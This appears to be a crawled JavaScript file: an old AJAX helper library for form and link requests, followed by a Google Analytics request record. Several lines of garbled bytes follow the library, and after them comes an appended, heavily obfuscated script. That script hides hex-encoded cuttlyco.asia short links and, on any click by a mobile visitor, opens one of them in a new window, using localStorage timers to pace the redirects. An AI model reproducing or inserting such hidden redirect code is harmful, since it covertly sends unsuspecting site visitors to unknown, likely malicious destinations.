document.write('<div id="__tLib_ajax_progress" style="font-family:Tahoma,Verdana,Arial;background:red;position:absolute;left:0px;display:none;padding:3px 20px;font-weight:bold;color:white;border:1px solid white;-moz-opacity:0.85;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85),progid:DXImageTransform.Microsoft.Shadow(color=\'gray\',Direction=135,Strength=4)">'+__tLib_ajax_progress_text+'</div>');
document.close();

var __tLib_ajax_http=null;
var __tLib_ajax_caller_id='';

function __tLib_HTTPGet(url,callback_function,data,headers){
	if (!__tLib_ajax_http&&window.XMLHttpRequest) {
		__tLib_ajax_http=new XMLHttpRequest();
		try{
			__tLib_ajax_http.overrideMimeType('text/html');
		}catch(e){}
	}
	if (!__tLib_ajax_http&&window.ActiveXObject){
		var msxmls=new Array('Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP','Microsoft.XMLHTTP');
		for(var i=0;i<msxmls.length;i++){
			try{
				__tLib_ajax_http=new ActiveXObject(msxmls[i]);
				break;
			}catch(e){}
		}
	}
	if(__tLib_ajax_http){
		if((__tLib_ajax_http.readyState!=0)&&(__tLib_ajax_http.readyState!=4)){
			__tLib_ajax_http.abort();
		}
		if(data){
			__tLib_ajax_http.open('POST',url,true);
			__tLib_ajax_http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
		}else{
			__tLib_ajax_http.open('GET',url,true);
		}
		__tLib_ajax_http.setRequestHeader('Connection','close');
		if(headers){
			for(var q=0,m=headers.length;q<m;q++){
				__tLib_ajax_http.setRequestHeader(headers[q][0],headers[q][1]);
			}
		}
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		__tLib_ajax_http.onreadystatechange = function() {
			if (__tLib_ajax_http.readyState==4){
				if(window.__tLib_custom_ajax_progress){
					__tLib_custom_ajax_progress(4);
				}else{
					__tLib_ajax_progress(4);
				}
				if(callback_function){
					if(typeof(callback_function)=='string'){
						eval(callback_function+'(__tLib_ajax_http.responseText)');
					}else{
						callback_function(__tLib_ajax_http.responseText);
					}
				}
			}
			if(window.__tLib_custom_ajax_progress){
				__tLib_custom_ajax_progress(__tLib_ajax_http.readyState);
			}else{
				__tLib_ajax_progress(__tLib_ajax_http.readyState);
			}
		}
		if(data){
			__tLib_ajax_http.send(data);
		}else{
			__tLib_ajax_http.send(null);
		}
	} else {
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		var iframe=document.createElement("iframe");
		iframe.id='__tLib_temporary_iframe';
		iframe.style.display="none";
		document.body.appendChild(iframe);
		iframe.onload=function(){
			if(callback_function){
				if(typeof($('__tLib_temporary_iframe').innerHTML)!='undefined'){
					eval(callback_function+"($('__tLib_temporary_iframe').innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}else{
					eval(callback_function+"($('__tLib_temporary_iframe').contentDocument.body.innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}
			}
			setTimeout("document.body.removeChild($('__tLib_temporary_iframe'));",1);
		};
		iframe.src=url;
	}
	return false;
}

function __tLib_AJAXFormProcess(control) {
	form = control.parentNode;
	while ( form && form.tagName!='FORM' ) {
		form = form.parentNode;
	}

	if ( form ) {
		__tLib_ajax_caller_id = control.id;
		var dot_pos;
		if ( (dot_pos=__tLib_ajax_caller_id.indexOf('.'))!=-1 ) {
			__tLib_ajax_caller_id = __tLib_ajax_caller_id.substr(0, dot_pos);
		}
		params = '';

		for ( i=0, max_i=form.elements.length; i<max_i; i++ ) {
			try {
				if ( form.elements[i].type.toLowerCase()=='select-multiple' ) {
					name=form.elements[i].name;
					for ( q=0, max_q=form.elements[i].options.length; q<max_q; q++ ) {
						if ( form.elements[i].options[q].selected ) {
							params+='&'+name+'='+encodeURIComponent(form.elements[i].options[q].value);
						}
					}
				} else if ( form.elements[i].type.toLowerCase()=='checkbox' || form.elements[i].type.toLowerCase()=='radio' ) {
					if ( form.elements[i].checked ) {
						params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
					}
				} else if ( form.elements[i].type.toLowerCase()!='button' && form.elements[i].type.toLowerCase()!='submit' && form.elements[i].type.toLowerCase()!='reset' ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				} else if ( form.elements[i].type.toLowerCase()=='submit' && form.elements[i].id==__tLib_ajax_caller_id ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				}
			} catch(e) {
			}
		}

		params=params.substring(1);

		url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname;
		__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess', params);
	} else {
		alert('__tLib_AJAXFormProcess(): Parent form is not found.');
	}

	return false;
}

function __tLib_AJAXLinkProcess(control, params) {
	if ( typeof(control)=='string' ) {
		__tLib_ajax_caller_id = control;
	} else {
		__tLib_ajax_caller_id = control.id;
	}

	if ( params ) {
		if ( params.length && params.charAt(0)=='&' ) {
			params=params.substring(1);
		}
	} else {
		params = '';
	}

	url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname+'?'+params;
	__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess');

	return false;
}

function __tLib_AJAXResponseProcess(data) {
	pos=0;
	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	if ( len=='go' ) {
		document.location=data.substring(3);
		return;
	}
	len=parseInt(len);
	if ( len ) {
		js=data.substr(pos, len)
		eval(js);
		pos+=len;
	}

	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	len=parseInt(len);
	ejs = '';
	if ( len ) {
		ejs=data.substr(pos, len)
		pos+=len;
	}

	while ( pos<data.length ) {
		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		name=data.substr(pos, len)
		pos+=len;

		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		html=data.substr(pos, len)
		pos+=len;

		c=$('div_'+name);
		if ( !c ) {
			alert('AJAX processing failure.');
			/*
			ajax_error_w=window.open('', 'ajax_error_window', 'height=500,width=900,toolbar=no,scrollbars=yes,menubar=no')
			if ( ajax_error_w ) {
				ajax_error_w.document.write(data);
				ajax_error_w.document.close();
			}
			*/
		} else {
			c.innerHTML=html;
			try {
				$(__tLib_ajax_caller_id).focus();
			} catch(e) {
			}
		}
	}

	if ( ejs.length ) {
		eval(ejs);
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1140794038&t=pageview&_s=1&dl=http%3A%2F%2Fivanbg.blogs.abum.com%2Ffunny%2F&ul=en-us%40posix&dt=Funny%20pictures%20and%20videos%20-%20Interesting%20and%20funny%20videos%20that%20make%20you%20laugh%20at%20work%20or%20at%20home&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1689651941&gjid=1324164819&cid=1143101573.1765400203&tid=UA-16488001-7&_gid=1549708324.1765400203&_r=1&_slc=1&z=1918318867
body_size: -286
content:
2,cG-LENZTXTYVF